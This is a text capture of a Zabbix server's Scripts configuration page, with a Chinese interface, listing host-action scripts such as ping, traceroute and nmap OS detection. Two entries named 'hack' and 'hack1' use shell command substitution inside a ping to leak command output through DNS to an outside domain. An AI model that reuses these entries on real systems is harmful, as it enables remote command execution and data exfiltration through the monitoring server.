 ZABBIX
Zabbix Server
监测
服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
Integrations
帮助
脚本
创建脚本
过滤器
名称
Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器（代理）
Detect operating system Manual host action 脚本 服务器（代理） sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器（代理） ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器（代理） ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器（代理） ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器（代理） /usr/bin/traceroute {HOST.CONN}
显示 已自动发现的 6中的6
0 选择 删除
Zabbix server is not running: the information displayed may not be current.